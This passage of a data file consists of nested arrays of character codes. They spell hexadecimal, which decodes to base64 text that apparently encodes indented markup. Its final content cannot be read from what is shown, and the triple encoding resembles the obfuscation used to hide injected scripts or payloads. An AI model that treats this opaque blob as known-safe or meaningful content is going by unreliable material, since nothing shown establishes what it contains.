1,53,57,53,56,52,101,55,97,53,48,53,51,52,97,54,56,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,51,49,54,97],[54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,57,54,57,52,50,55,48,53,97,52,52,51,48,54,57,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52],[52,56,54,98,55,52,53,57,51,50,51,57,55,53,54,52,52,55,53,54,55,53,54,52,52,51,52,57,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,51,56,53,97,52,55,54,99,51,50,52,57,52,55,52,101,55,51,53,57,53,56,52,101,55,97,53,48,53,51,52,97,55,51,54,50,51,50,52,54,54,98],[54,49,53,55,51,53,54,101,52,99,53,56,53,50,54,99,54,53,52,56,53,49,54,57,53,48,54,98,53,97,54,99,54,52,52,55,52,101,54,102,54,49,53,55,51,53,54,101,52,57],[52,53,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,49,54,55,53,57,53,55,52,101,51,48,54,49,53,56,53,97,55,48,54,52,52,56,54,98,55,53,52,99,54,57],[51,52,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,48,52,51,51,57,54,98,54,49,53,56,53,57,50,98],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,53,48,52,51,51,57,54,98,54,49,53,56,53,57,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,55,56,54,98,54,49,53,56,53,57,54,55,53,57,51,50,55,56,54,56],[54,51,51,51,52,100,51,57,52,57,54,101,52,97,55,48,53,97,51,50,54,56,51,48,52,99,53,56,52,101,54,99,53,57,51,51,53,50,55,48,54,50,51,50,51,52,54,57,52,57],[52,55,54,99,54,98,53,48,53,51,52,97,54,56,54,50,52,55,52,97,51,49,54,50,53,51,51,49,55,97,53,97,53,55,52,101,51,48,54,49,53,55,51,57,55,53,52,57,54,97],[51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,51,56,53,97,52,55,54,99,51,50,52,57,52,55,52,101,55,51,53,57,53,56,52,101,55,97,53,48,53,51,52,97,55,52,54,52,53,56,52,101,55,48],[53,57,55,57,51,49,55,48,53,57,51,50,51,57,55,53,52,57,54,97,51,55,54,57,54,97,51,55,52,100,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,52,52,98,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,55,55,55,54,53,97,52,55],[54,99,51,50,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,51,56,52,99,51,50,53,50],[55,48,54,52,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,52,52,98],[52,57,52,51,52,49,54,55,52,57,52,52,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,55,54,102,54,55,52,57,52,51,52,49,54,55,53,48,52,55,53,50,55,48,54,52],[54,57,52,50,55,48,53,97,52,52,51,48,54,57,53,57,51,50,51,57,51,49,54,50,54,101,53,50,54,99,54,51,54,57,52,57,54,55,54,52,52,55,54,99,51,48,54,50,52,55],[53,53,51,57,52,57,54,98,52,101,55,51,54,49,53,55,52,101,55,50,52,57,52,56,53,50,55,54,52,57,52,55,52,101,55,54,54,51,52,56,54,98,54,55,54,52,52,55,51,56],[54,55,53,57,51,50,55,56,55,48,54,51,52,55,52,97,55,54,53,57,53,56,52,97,54,98,52,57,54,97,51,53,53,56,55,97,52,99,54,54,52,100,55,49,52,100,55,57,54,50],[54,49,52,100,55,57,51,50,55,97,52,98,52,99,52,100,54,100,51,49,54,101,52,100,55,52,54,51,55,57,54,101,55,97,52,97,55,51,54,55,55,97,52,99,54,97,52,100,54,102],[55,51,55,57,54,50,54,49,54,51,55,57,51,48,55,97,52,98,52,99,52,100,54,100,55,57,52,52,52,100,55,52,51,56,55,57,54,102,55,97,52,97,55,52,52,50,55,97,52,99],[54,50,52,100,54,102,55,51,55,57,54,50,54,50,54,51,55,57,51,52,55,97,52,98,52,99,52,100,54,100,55,57,52,52,52,100,55,52,55,51,55,57,54,57,55,97,52,97,55,52],[52,57,55,97,52,99,54,54,52,100,55,49,52,100,55,57,54,50,53,97,54,51,55,57,51,52,55,97,52,98,52,99,52,100,54,100,51,56,53,55,53,55,55,97,52,99,53,56,52,100],[54,100,51,50,53,56,52,100,55,52,55,51,55,57,54,57,55,97,52,97,55,51,54,55,53,48,52,56,52,101,55,55,53,57,53,55,51,52,54,55,54,49,53,55,53,49,51,57,52,57],[54,100,54,99,55,52,53,57,53,55,54,52,54,99,53,49,51,50,51,57,51,49,54,50,54,101,53,50,54,99,54,51,54,57,52,57,50,98,52,100,52,52,55,55,55,54,54,51,51,51],[52,50,54,56,54,50,54,97,51,52,51,56,52,99,51,50,53,50,55,48,54,52,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,52,55,56,54,98,54,49,53,56,53,57],[54,55,54,51,51,51,53,50,51,53,54,50,52,55,53,53,51,57,52,57,54,101,53,50,54,99,54,53,52,56,53,49,55,52,53,57,53,55,55,56,55,48,53,97,51,50,51,52,51,54],[52,57,52,55,52,101,54,99,54,50,54,101,53,50,54,99,54,51,54,97,55,51,54,55,54,52,51,50,54,99,54,98,54,52,52,55,54,55,51,54,52,57,52,52,52,53,55,55,52,100],[52,51,53,53,51,55,52,57,52,55,51,49,54,56,54,51,54,100,54,52,55,48,54,50,54,57,51,49,51,48,54,50,51,51,52,49,51,54,52,57,52,52,53,49,55,55,54,51,52,56],[54,55,51,55,52,57,52,55,51,49,54,56,54,51,54,100,54,52,55,48,54,50,54,57,51,49,54,57,54,50,51,51,53,50,51,48,54,50,51,50,51,48,51,54,52,57,52,52,52,57],[55,55,54,51,52,56,54,55,51,55,52,57,52,56,52,50,55,54,54,51,51,50,54,99,51,48,54,49,53,55,51,57,55,53,52,102,54,57,52,50,54,100,54,49,53,56,54,56,54,99],[53,97,52,52,55,51,54,55,53,57,54,100,51,57,51,48,54,52,52,55,51,57,55,52,52,102,54,57,52,49,51,49,52,100,52,56,52,50,51,52,52,102,55,57,52,50,55,51,53,97],[53,55,53,97,51,48,52,102,54,57,52,49,55,55,52,102,55,57,52,50,55,57,54,49,53,55,54,52,54,102,54,52,52,52,54,102,54,55,52,100,52,52,55,51,54,57,53,48,54,55],[54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,55,56,54,102,52,100,54,57,52,50,55,48,53,97,52,52,51,48,54,57,54,52,54,100,54,99],[55,97,54,49,53,56,53,50,55,54,54,51,54,57,51,49,55,48,54,50,54,100,53,97,55,54,52,57,54,57,52,50,55,97,54,52,52,56,54,99,55,51,53,97,53,52,51,48,54,57],[53,97,54,100,51,57,55,53,54,52,52,51,51,49,54,100,53,57,53,55,51,49,55,48,54,50,52,56,54,98,51,54,52,57,52,54,53,50,55,48,54,50,53,55,53,54,55,97,52,99],[52,51,52,49,54,101,53,54,52,55,54,99,55,52,53,97,53,56,52,100,54,55,53,52,54,100,53,54,51,51,52,57,52,54,52,97,55,54,54,50,53,55,52,54,55,53,52,97,55,57],[55,55,54,55,54,51,51,50,53,54,55,57,54,49,53,55,53,57,51,55,52,57,52,55,52,101,55,54,54,50,52,55,51,57,55,57,52,102,54,57,52,49,54,97,52,102,53,52,54,98],[55,55,52,100,52,52,52,49,55,55,52,102,55,57,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,56,52,101,55,48,54,53,54,100,53,53,51,54,52,57,52,52,52,53,55,53],[52,100,54,100,53,54,55,52,52,102,55,57,52,50,54,98,54,49,53,56,52,101,55,55,54,50,52,55,52,54,51,53,52,102,54,57,52,50,55,48,54,50,54,100,55,56,55,48,54,50],[54,100,53,53,55,52,53,57,54,100,55,56,55,54,53,57,51,50,55,51,51,55,52,57,52,55,51,57,55,55,53,57,53,55,52,101,55,48,54,52,52,56,54,98,51,54,52,57,52,52],[52,49,51,55,52,57,52,56,53,50,54,99,54,53,52,56,53,49,55,52,54,51,51,50,54,56,54,56,53,97,52,55,51,57,51,51,52,102,54,57,52,49,55,55,52,57,52,52,52,49],[54,55,52,101,53,56,52,50,51,52,52,57,52,51,52,100,51,53,52,102,53,52,52,49,55,55,52,100,52,52,52,49,55,51,52,57,52,52,52,49,54,55,52,100,52,51,52,49,55,56],[52,100,52,56,52,50,51,52,52,57,52,51,52,100,51,53,52,102,53,52,52,49,55,55,52,100,52,52,52,49,51,55,52,57,52,55,53,97,55,54,54,50,54,101,53,49,55,52,54,51],[51,51,53,50,51,53,54,50,52,55,53,53,51,54,52,57,52,55,54,99,51,48,53,57,53,55,55,56,55,48,53,57,55,97,55,51,54,55,54,50,52,55,53,54,51,48,54,52,52,55],[53,54,55,57,52,99,53,56,52,101,55,55,53,57,53,55,52,101,55,48,54,50,54,100,54,51,51,54,52,57,52,52,52,97,55,55,54,53,52,52,55,51,54,55,53,57,53,55,51,53],[55,48,54,50,53,55,52,54,51,48,54,49,53,55,51,57,55,53,52,102,54,57,52,50,54,100,53,57,53,55,53,50,54,99,53,54,53,56,52,49,54,55,52,100,54,101,52,100,54,55],[53,97,53,55,52,54,55,97,53,97,53,51,51,49,55,48,54,50,54,57,51,49,55,54,54,52,53,56,53,49,54,55,53,97,54,100,51,57,55,57,54,52,51,50,52,54,55,57,53,97],[52,56,52,100,54,55,52,100,53,51,51,52,51,49,54,51,55,57,55,55,54,55,53,97,54,100,55,56,55,48,53,57,51,50,55,52,54,99,54,51,54,57,52,49,51,52,54,51,55,57],[52,50,55,48,54,50,54,100,53,97,55,48,54,50,54,100,54,99,51,48,53,97,53,51,52,49,55,97,52,99,54,97,53,54,55,97,52,102,55,57,52,57,50,98,53,48,52,51,51,57],[54,102,52,100,54,97,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,52,55,55,55,54,53,97,52,55,54,99,51,50,53,48,54,55,54,102,52,98,53,48,52,56,52,101,54,97],[54,51,54,100,54,99,55,55,54,52,52,52,51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,55,52,101,55,54,54,50,54,101,52,101,51,48,52,57,52,54,53,54,53,52,53,50],[53,54,52,97,54,54,53,51,53,53,53,49,54,55,53,48,53,51,52,49,54,101,52,101,55,97,54,98,55,55,52,101,52,52,52,53,51,51,52,101,55,97,52,53,55,56,52,101,54,97],[53,49,55,55,52,101,52,52,54,51,51,51,52,101,54,97,54,98,51,50,52,97,55,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,55,55,56,54,99,54,52,52,51,52,50],[55,48,54,51,51,49,52,50,54,56,53,97,51,50,53,54,53,51,53,97,53,55,52,54,54,98,54,53,53,51,52,49,51,57,52,57,52,55,53,97,54,56,54,50,52,56,52,101,54,99],[52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,54,50,52,55,53,54,51,48,52,57,52,55,54,52,54,99,54,50,54,100,53,54,55,57,53,57,53,56,53,50,54,99,53,97],[52,53,54,99,55,52,53,57,53,55,54,52,54,99,54,51,55,57,52,49,51,57,52,57,52,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,50,55,51,53,97,53,56],[53,49,54,55,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57,53,97,52,54,53,54,55,55,53,97,52,55,52,54,51,48,53,97,53,53,54,99,55,53,54,52,52,55,53,54],[55,57,54,52,54,100,52,54,55,51,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,54,50,52,55,53,54,51,48,52,57,52,56,52,50,55,48,54,53,52,55,53,54,55,51],[53,54,53,56,52,50,54,98,53,57,53,56,53,50,54,99,53,51,53,55,51,53,51,48,53,97,53,56,52,97,51,50,53,57,53,55,55,55,51,55,52,51,54,57,52,49,54,55,52,57],[52,51,52,50,55,51,53,97,53,56,53,49,54,55,53,97,51,50,55,56,55,48,54,52,52,55,52,101,54,102,53,51,53,55,51,53,51,48,53,97,53,56,52,97,51,50,53,57,53,55],[55,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,50,55,51,53,97,53,56,53,49,54,55,54,50,52,55,52,54,55,97,54,52,52,54,52,101,51,49,53,57,51,50,52,101],[54,99,54,51,51,51,52,101,54,100,54,52,53,55,55,56,52,55,53,97,53,56,53,50,54,97,54,49,52,51,52,49,51,57,52,57,52,52,52,49,51,55,52,51,54,57,52,49,54,55],[52,57,52,51,52,50,55,51,53,97,53,56,53,49,54,55,54,51,54,100,53,54,51,48,54,51,54,101,54,99,52,52,54,50,51,51,53,54,55,53,54,52,52,51,52,49,51,57,52,57],[52,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,52,101,53,49,53,54,54,56,54,54,53,53,54,98],[53,54,53,53,53,53,54,98,54,99,52,54,53,53,55,57,52,49,51,57,52,57,52,52,52,100,51,55,52,51,54,55,54,102,54,55,52,57,52,51,52,49,54,55,53,97,52,55,51,57],[54,97,54,52,53,55,51,49,54,99,54,50,54,101,53,49,55,53,53,57,53,55,53,50,54,98,53,50,53,56,53,97,54,99,54,50,54,101,53,50,52,100,54,49,53,56,52,101,51,48],[53,97,53,55,51,53,54,99,54,51,54,57,54,55,54,101,53,50,52,53,51,57,52,101,53,49,51,50,51,57,55,53,54,52,52,55,53,54,55,53,54,52,52,53,55,56,55,54,53,57],[53,55,53,50,54,99,53,97,52,51,54,51,55,51,52,57,52,51,54,55,55,48,52,57,52,52,51,48,50,98,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,55,97,53,97,53,56,53,50,51,49,54,51,52,53,54,99,55,53,54,52,52,56,52,97,55,54,53,53,51,50,52,101,55,57,53,97,53,55,53,54],[55,53,52,98,52,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,51,50,53,54,51,48,54,52,53,56,52,50,52,52],[54,50,52,55,54,99,55,55,53,57,54,100,51,57,54,56,54,51,54,100,53,50,52,52,54,50,51,51,52,50,51,53,52,98,52,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,53,55,51,53,55,48,54,52,52,55,54,99,54,56,54,50,52,55,54,99,51,54,53,97,53,54,52,50,54,56,53,97,51,50],[53,53,54,102,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,53,97,53,56,53,50,54,97,54,49,52,53,53,50],[55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,52,50,53,57,51,51,53,50,55,48,54,52,54,100,54,99,51,48,54,53,53,51,54,55,55,48,52,102,55,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,53,97,54,99,54,52,52,55,52,101,54,102,53,54,54,100,54,99,55,97,54,49,53,56,53,50,55,54,54,51],[54,98,54,99,55,53,53,97,54,100,51,56,54,102,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,56,51,48,55,48,52,102,55,55,54,102,52,98,52,57,52,51],[52,49,54,55,52,57,52,55,53,97,51,49,54,50,54,100,52,101,51,48,54,49,53,55,51,57,55,53,52,57,52,56,52,101,54,99,54,52,52,56,53,54,55,55,53,51,53,55,51,53],[51,48,54,51,54,100,51,57,53,52,53,57,51,51,52,97,54,99,53,97,53,55,51,52,54,102,52,98,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55,54,49,53,55,51,53,51,48,54,51,54,100,51,57,53,52,53,57,51,51,52,97,54,99,53,97],[53,55,51,52,54,55,53,48,53,51,52,50,54,98,54,50,51,50,52,101,51,49,54,50,53,55,53,54,55,53,54,52,52,51,51,53,54,101,53,97,53,56,53,50,52,54,54,50,52,55],[53,54,55,52,53,97,53,55,51,53,51,48,53,49,54,101,54,99,52,97,53,97,52,51,54,55,54,101,54,49,53,55,51,53,51,48,54,51,54,100,51,56,55,52,54,51,51,50,52,101],[55,57,53,97,53,55,53,54,55,53,52,97,55,57,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53],[54,51,51,51,53,49,54,55,54,49,53,55,51,53,51,48,54,51,54,100,51,57,53,53,53,97,53,56,54,56,51,48,52,57,52,52,51,48,54,55,53,97,52,55,51,57,54,97,54,52],[53,55,51,49,54,99,54,50,54,101,53,49,55,53,53,97,51,50,53,54,51,48,53,50,53,55,55,56,54,99,54,50,53,55,53,54,55,53,54,52,52,53,52,97,51,53,53,51,53,55],[53,49,54,102,52,97,51,50,54,99,55,53,54,52,52,56,52,97,55,54,52,99,53,56,53,50,54,99,54,53,52,56,53,49,54,101,52,98,53,52,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,54,56,54,52,53,55,53,50,55,48,54,50,55,57,52,49,51,57],[52,57,52,55,53,50,55,54,53,57,51,51,53,54,55,52,53,97,53,55,51,53,51,48,52,99,54,100,54,52,54,99,54,52,52,53,53,54,55,51,53,97,53,55,51,49,54,99,54,50],[54,101,53,50,52,51,54,53,53,53,54,99,54,98,52,98,52,51,54,52,54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97,55,54,54,52,53,55,51,53,54,98,52,99,53,55],[52,54,51,49,53,97,52,55,54,99,55,54,52,97,55,57,54,98,51,55,52,51,54,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,54,99],[55,53,54,52,52,56,52,97,55,54,53,54,52,55,53,54,51,52,54,52,52,51,51,53,54,56,53,97,52,55,53,50,52,54,54,52,54,100,53,54,55,53,54,52,52,53,55,56,55,48],[54,51,51,51,53,50,54,99,54,50,54,100,53,54,55,57,52,98,52,51,54,52,54,97,54,50,52,55,54,99,54,97,54,49,55,57,54,51,55,51,52,57,52,51,54,55,55,48,52,57],[52,52,51,48,50,98,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50],[51,57,55,55,54,53,53,54,53,50,54,99,54,53,52,56,53,50,53,53,54,50,51,48,52,101,55,51,54,49,53,56,52,50,54,57,54,50,51,50,52,54,55,57,53,97,52,51,54,55],[54,101,53,54,51,56,55,57,51,51,55,97,52,98,54,97,52,100,54,100,51,50,54,97,52,100,55,52,55,51,55,57,54,57,55,97,52,97,55,52,53,97,55,97,52,99,53,56,52,100],[55,48,51,56,55,57,54,50,52,57,52,100,55,57,51,52,55,97,52,98,52,99,52,100,54,100,51,50,54,101,52,100,55,52,52,100,55,57,54,57,55,97,52,97,55,51,54,55,55,97],[52,99,54,54,52,100,55,49,52,100,55,57,54,50,53,49,54,51,55,57,51,50,55,97,52,98,52,99,52,100,54,100,51,50,51,51,52,100,55,53,52,100,55,57,54,57,55,97,52,97],[55,51,54,55,55,97,52,99,54,50,52,100,54,102,55,51,55,57,54,50,53,51,52,100,55,57,51,51,55,97,52,98,54,97,52,100,54,100,51,50,53,56,52,100,55,53,52,100,55,57],[54,57,55,97,52,97,55,54,52,54,54,99,55,51,55,57,51,49,55,97,52,97,55,52,54,99,55,97,52,99,54,50,52,100,54,102,55,51,55,57,54,50,52,97,55,57,54,98,51,55],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,54,99,55,53,54,52,52,56,52,97,55,54,53,53],[51,50,52,101,55,57,53,97,53,55,53,54,55,53,52,99,54,100,52,101,55,51,53,57,53,56,52,101,55,97,53,52,52,55,54,99,55,97,54,52,52,51,51,53,54,56,53,97,52,55],[53,49,54,102,52,97,51,50,54,56,55,48,53,97,52,55,53,50,54,99,54,50,54,57,54,51,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,56,54,52,53,55,53,50,55,48,54,50,55,57,51,53,51,50,54,50,51,50,55,56,51,49,54,50,53,55,53,53,54,55],[53,48,53,51,52,49,55,55,52,99,54,97,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,55,52,54,51,49,53,97,52,55,54,99,55,54,52,99,54,101,52,50,55,51,53,57,53,56,54,98,54,102,52,98,53,51,51,53,54,97,53,57,53,56,53,50,54,97,54,49,52,51],[54,56,54,99,52,57,52,52,51,48,50,98,52,57,52,55,52,101,55,54,54,50,54,101,52,101,55,54,54,50,52,55,53,53,55,53,53,97,53,56,52,97,55,57,54,50,51,51,52,57],[54,102,52,97,51,48,52,54,51,49,53,97,52,55,54,99,55,54,52,57,52,55,53,54,55,57,54,51,54,100,51,57,55,57,52,102,54,57,54,51,55,51,52,57,52,55,53,53,55,48],[52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,51,50,53,54,51,48,53,54],[52,55,54,99,55,52,53,97,53,55,51,57,51,49,54,52,52,51,54,55,54,102,52,98,53,51,52,49,51,57,53,48,54,57,52,50,55,48,54,50,54,101,53,50,55,57,54,50,51,49],[52,101,54,97,54,51,54,100,53,54,54,99,54,50,54,57,51,53,55,97,54,52,52,56,54,99,55,51,53,97,53,51,51,53,54,98,54,49,53,56,52,101,55,55,54,50,52,55,52,54],[51,53,52,57,52,52,51,48,54,55,52,97,51,50,51,53,55,54,54,50,54,100,53,53,54,101,52,99,52,51,52,49,55,56,52,101,53,52,52,49,55,55,52,98,53,52,55,51,52,98],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,51],[54,57,52,49,54,55,52,57,52,51,52,50,54,100,54,52,53,55,51,53,54,97,54,52,52,55,54,99,55,54,54,50,54,57,52,50,55,97,53,97,53,56,53,50,51,49,54,51,52,54],[53,97,55,54,54,50,52,56,53,54,55,52,53,97,53,53,52,101,55,54,54,50,54,101,53,50,55,57,54,50,51,50,55,55,54,102,52,98,53,51,52,50,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55,54,51,51,50,55,56,55,48,53,97,52,55,53,54,55,57],[52,57,52,52,51,48,54,55,53,97,52,55,51,57,54,97,54,52,53,55,51,49,54,99,54,50,54,101,53,49,55,53,53,97,51,50,53,54,51,48,53,50,53,55,55,56,54,99,54,50],[53,55,53,54,55,53,54,52,52,53,52,97,51,53,53,51,53,55,53,49,54,102,52,97,51,51,53,97,55,54,54,50,52,56,53,54,55,52,53,97,53,51,51,49,55,97,54,50,52,55],[54,99,54,98,53,97,53,56,52,57,54,101,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53],[55,97,54,52,52,51,52,50,55,51,53,97,53,56,53,97,54,99,54,50,52,51,52,49,51,57,52,57,52,55,53,50,55,54,53,57,51,51,53,54,55,52,53,97,53,55,51,53,51,48],[52,99,54,100,54,52,54,99,54,52,52,53,53,54,55,51,53,97,53,55,51,49,54,99,54,50,54,101,53,50,52,51,54,53,53,53,54,99,54,98,52,98,52,51,54,52,51,50,54,50],[51,50,55,56,51,49,54,50,53,55,53,53,55,52,54,50,52,55,53,54,51,50,53,97,53,55,55,55,54,101,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,51,48,53,97,53,56,54,56,51,48,52,57,52,52,51,48,54,55,53,97,52,55,51,57],[54,97,54,52,53,55,51,49,54,99,54,50,54,101,53,49,55,53,53,97,51,50,53,54,51,48,53,50,53,55,55,56,54,99,54,50,53,55,53,54,55,53,54,52,52,53,52,97,51,53],[53,51,53,55,53,49,54,102,52,97,51,51,53,97,55,54,54,50,52,56,53,54,55,52,53,97,53,51,51,49,51,48,53,97,53,56,54,56,51,48,52,97,55,57,54,98,51,55,52,51],[54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55,53,57,53,56,53,54,54,98,54,49,53,55],[51,56,54,55,53,48,53,51,52,50,54,98,54,50,51,50,52,101,51,49,54,50,53,55,53,54,55,53,54,52,52,51,51,53,54,101,53,97,53,56,53,50,52,54,54,50,52,55,53,54],[55,52,53,97,53,55,51,53,51,48,53,49,54,101,54,99,52,97,53,97,52,51,54,55,54,101,53,57,54,100,52,54,54,97,54,49,51,50,54,52,55,57,54,50,51,51,53,54,55,53],[53,97,52,51,51,49,54,56,54,52,53,55,53,50,55,48,54,50,55,57,54,51,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,55,54,99,54,100,52,57,52,51,54,55,54,56,54,51,51,50,55,56,55,48,53,97,52,55,53,54,55,57,52,57,52,56,55,56,51,56,52,57,52,51,52,54,55,51,53,97,53,56],[53,97,54,99,54,50,52,51,54,98,54,55,54,51,54,100,53,54,51,48,54,52,53,56,52,97,55,53,52,102,55,55,54,102,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,55,97,53,57,53,56,53,97,54,99,53,97,52,54,53,97,55,54,54,50,52,56,53,54,55,52],[53,97,53,51,52,49,51,57,52,57,52,55,55,56,55,54,53,57,51,50,52,54,55,51,53,53,51,51,53,50,55,54,54,51,54,100,52,54,54,101,53,97,53,51,51,53,54,101,53,97],[53,56,53,50,52,97,54,52,52,55,53,54,55,52,52,98,52,51,54,52,51,49,54,51,51,50,53,54,55,57,53,54,54,100,51,57,55,51,54,52,53,55,51,49,54,99,52,97,55,57],[54,98,54,55,54,54,52,56,55,55,54,55,52,100,52,51,51,52,51,49,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,101],[55,54,54,50,54,101,52,101,51,48,52,57,52,56,52,101,55,51,54,49,53,55,53,50,54,99,54,51,54,99,53,97,54,56,54,50,52,56,53,54,54,99,52,57,52,52,51,48,54,55],[53,52,53,55,52,54,51,48,54,49,52,51,51,53,55,57,54,50,51,51,53,54,55,53,53,97,52,51,54,56,55,97,53,57,53,56,53,97,54,99,53,97,52,54,53,97,55,54,54,50],[52,56,53,54,55,52,53,97,53,51,52,49,55,49,52,57,52,52,52,53,55,55,52,100,52,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,54,51,51,50,55,56,55,48,53,97,52,55,53,54,55,57,52,99,54,101,53,97,54,56,54,50,52,56,53,54,54,99,52,57,52,52,51,48,54,55,54,51,51,50,55,56],[55,48,53,97,52,55,53,54,55,57,53,54,54,100,52,54,55,51,54,52,53,55,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[54,50,52,55,53,54,51,50,53,97,53,55,55,55,55,53,54,51,51,51,53,50,51,53,54,50,52,55,53,53,55,53,54,52,51,50,54,99,54,98,54,52,52,55,54,55,54,55,53,48],[53,51,52,50,55,97,54,50,52,55,54,99,54,98,53,97,53,56,52,97,53,55,53,57,53,55,55,56,51,49,53,97,53,51,52,49,55,50,52,57,52,51,54,51,54,99,52,97,55,97],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,48,53,97,53,56,54,56,51,48,52,99,54,101,53,50,54,99,54,53,52,56,53,50],[52,52,54,50,51,50,51,53,51,48,53,97,53,55,51,53,51,48,52,57,52,52,51,48,54,55,54,51,51,50,55,56,55,48,53,